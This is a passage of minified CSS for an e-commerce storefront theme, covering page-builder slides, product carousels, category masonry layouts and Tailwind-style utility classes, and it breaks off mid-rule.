.carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}.kommerce-amasty-mostviewed form,[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:column}@media (min-width:768px){.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:row}}.kommerce-category-masonry .kommerce-call-sell{margin-top:60px;margin-bottom:60px;margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-call-sell{margin-top:75px;margin-bottom:75px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell{margin-top:25px;margin-bottom:25px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell{margin-top:38px;margin-bottom:38px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-call-sell{margin-top:80px;margin-bottom:80px}}.kommerce-category-masonry .kommerce-bonus{margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-bonus{margin-top:10px;margin-bottom:10px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus{margin-top:35px;margin-bottom:35px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus{margin-top:50px;margin-bottom:50px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus{margin-top:40px;margin-bottom:40px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:2.25rem;line-height:2.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:3.75rem;line-height:1}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1rem;line-height:1.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1.25rem;line-height:1.75rem}}.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}}@media only screen and (max-width:1024px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-3{display:none!important}[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:50%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:inline-block!important}.kommerce-topheader-column-2{width:100%!important}.kommerce-topheader-column-3{display:none!important}}@media only screen and (max-width:768px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column,[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:100%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:none!important}}#customer-menu svg{stroke:#000!important}.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:none!important}@media (min-width:1024px){.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:inline-block!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.inset-x-0{left:0;right:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.bottom-auto{bottom:auto}.top-full{top:100%}.left-1\/2{left:50%}.top-1{top:.25rem}.left-1{left:.25rem}.top-9{top:2.25rem}.-left-1\/4{left:-25%}.bottom-3{bottom:.75rem}.bottom-10{bottom:2.5rem}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-0{z-index:0}.order-first{order:-9999}.order-1{order:1}.order-3{order:3}.order-2{order:2}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.m-1{margin:.25rem}.-m-4{margin:-1rem}.m-auto{margin:auto}.-m-3{margin:-.75rem}.-m-2{margin:-.5rem}.m-0{margin:0}.m-2{margin:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:3rem;margin-bottom:3rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-0{margin-left:0;margin-right:0}.mt-10{margin-top:2.5rem}.mr-4{margin-right:1rem}.mb-3{margin-bottom:.75rem}.mt-2{margin-top:.5rem}.mb-1{margin-bottom:.25rem}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mr-1{margin-right:.25rem}.ml-4{margin-left:1rem}.mt-6{margin-top:1.5rem}.mt-3{margin-top:.75rem}.mt-12{margin-top:3rem}.mt-4{margin-top:1rem}.mt-1{margin-top:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.ml-auto{margin-left:auto}.ml-1{margin-left:.25rem}.mb-0,fieldset .field.choice label,form .field.choice label{margin-bottom:0}.mb-8{margin-bottom:2rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.-mt-1{margin-top:-.25rem}.mt-0{margin-top:0}.-mt-5{margin-top:-1.25rem}.-mr-4{margin-right:-1rem}.mt-8,fieldset~fieldset{margin-top:2rem}.mr-0{margin-right:0}.mt-5{margin-top:1.25rem}.-ml-6{margin-left:-1.5rem}.mr-8{margin-right:2rem}.mb-12{margin-bottom:3rem}.-mr-1{margin-right:-.25rem}.-mt-6{margin-top:-1.5rem}.-mt-4{margin-top:-1rem}.mr-10{margin-right:2.5rem}.ml-10{margin-left:2.5rem}.ml-3{margin-left:.75rem}.-ml-px{margin-left:-1px}.mb-10{margin-bottom:2.5rem}.-mt-8{margin-top:-2rem}.-mr-2{margin-right:-.5rem}.ml-6{margin-left:1.5rem}.ml-0{margin-left:0}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.hidden,fieldset legend+br,form legend+br{display:none}.h-6{height:1.5rem}.h-9{height:2.25rem}.h-5{height:1.25rem}.h-3{height:.75rem}.h-full{height:100%}.h-1\/2{height:50%}.h-64{height:16rem}.h-48{height:12rem}.h-8{height:2rem}.h-4{height:1rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-16{height:4rem}.h-14{height:3.5rem}.h-1{height:.25rem}.h-screen{height:100vh}.h-12{height:3rem}.h-52{height:13rem}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-0{min-height:0}.w-full{width:100%}.w-auto{width:auto}.w-6{width:1.5rem}.w-9{width:2.25rem}.w-5{width:1.25rem}.w-3{width:.75rem}.w-8{width:2rem}.w-1\/2{width:50%}.w-4{width:1rem}.w-4\/5{width:80%}.w-screen{width:100vw}.w-3\/5{width:60%}.w-2\/5{width:40%}.w-5\/12{width:41.666667%}.w-10{width:2.5rem}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-3\/12{width:25%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-2\/12{width:16.666667%}.w-3\/4{width:75%}.w-16{width:4rem}.w-1\/4{width:25%}.w-8\/12{width:66.666667%}.w-1\/3{width:33.333333%}.w-12{width:3rem}.w-56{width:14rem}.w-64{width:16rem}.w-40{width:10rem}.w-0{width:0}.w-4\/12{width:33.333333%}.w-32{width:8rem}.w-44{width:11rem}.w-60{width:15rem}.min-w-\[90\%\]{min-width:90%}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-20{min-width:5rem}.max-w-7xl{max-width:80rem}.max-w-2xl{max-width:42rem}.max-w-lg{max-width:32rem}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-screen-xl{max-width:1280px}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.translate-y-20{--tw-translate-y:5rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-x-20{--tw-translate-x:-5rem;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.-translate-y-20{--tw-translate-y:-5rem;transform:var(--tw-transform)}.translate-x-20{--tw-translate-x:5rem;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.-translate-x-1{--tw-translate-x:-0.25rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y:50%;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y:-2rem;transform:var(--tw-transform)}.-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-y-6,.rotate-180{transform:var(--tw-transform)}.-translate-y-6{--tw-translate-y:-1.5rem}.rotate-180{--tw-rotate:180deg}.rotate-0{--tw-rotate:0deg}.rotate-0,.transform{transform:var(--tw-transform)}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-1\.5{gap:.375rem}.gap-1{gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-8{row-gap:2rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*calc(1 - var(--tw-space-x-reverse)))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded{border-radius:.25rem}.rounded-none{border-radius:0}.rounded-2xl{border-radius:1rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-0{border-width:0}.border{border-width:1px}.border-2{border-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.border-l-4{border-left-width:4px}.border-t-2{border-top-width:2px}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l{border-left-width:1px}.border-current{border-color:currentColor}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container,.border-red-500{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-red-500{border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-green-400,.border-primary{--tw-border-opacity:1;border-color:rgba(52,211,153,var(--tw-border-opacity))}.border-primary{border-color:rgba(20,20,20,var(--tw-border-opacity))}.border-gray-200,.border-white{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-white{border-color:rgba(255,255,255,var(--tw-border-opacity))}.bg-black,.bg-white{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100,.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-container,.bg-container-lighter,.bg-primary{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-primary{background-color:rgba(20,20,20,var(--tw-bg-opacity))}.bg-gvx_green,.bg-red-500{--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity))}.bg-red-500{background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-green-500,.bg-tertiary{--tw-bg-opacity:1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-tertiary{background-color:rgba(130,130,130,var(--tw-bg-opacity))}.bg-gray-900,.bg-yellow-500{--tw-bg-opacity:1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgba(245,158,11,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-opacity-60{--tw-bg-opacity:0.6}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-10{padding:2.5rem}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-5{padding:1.25rem}.p-3{padding:.75rem}.p-2{padding:.5rem}.p-8{padding:2rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.py-0{padding-top:0;padding-bottom:0}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-8{padding-left:2rem;padding-right:2rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-4{padding-top:1rem}.pb-12{padding-bottom:3rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-3{padding-bottom:.75rem}.pt-16{padding-top:4rem}.pb-20{padding-bottom:5rem}.pb-8{padding-bottom:2rem}.pl-5{padding-left:1.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pb-2{padding-bottom:.5rem}.pl-6{padding-left:1.5rem}.pt-2{padding-top:.5rem}.pr-3{padding-right:.75rem}.pl-0{padding-left:0}.pt-5{padding-top:1.25rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1\.5{padding-top:.375rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pb-4{padding-bottom:1rem}.pb-16{padding-bottom:4rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.text-lg,.text-xl{font-size:1.25rem;line-height:1.75rem}.text-lg{font-size:1.125rem}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:1rem;line-height:1.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-extrabold{font-weight:800}.font-black{font-weight:900}.font-normal{font-weight:400}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.text-primary{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-500,.text-gray-700,.text-gray-900{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.account-nav ul li a:hover,.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-300,.text-secondary,.text-secondary-darker{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-red,.text-white{--tw-text-opacity:1;color:rgba(249,50,50,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-green,.text-yellow-400{--tw-text-opacity:1;color:rgba(46,234,134,var(--tw-text-opacity))}.text-yellow-400{color:rgba(251,191,36,var(--tw-text-opacity))}.text-blue-900,.text-orange{--tw-text-opacity:1;color:rgba(30,58,138,var(--tw-text-opacity))}.text-orange{color:rgba(255,95,0,var(--tw-text-opacity))}.text-gray-400,.text-gray-800,.text-tertiary{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-tertiary{color:rgba(255,212,0,var(--tw-text-opacity))}.text-gray-200,.text-gray-600{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-5{opacity:.05}.opacity-75{opacity:.75}.mix-blend-darken{mix-blend-mode:darken}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:rgba(59, 130, 246, 0.5)}.ring-blue-500{--tw-ring-opacity:1;--tw-ring-color:rgba(59, 130, 246, var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, 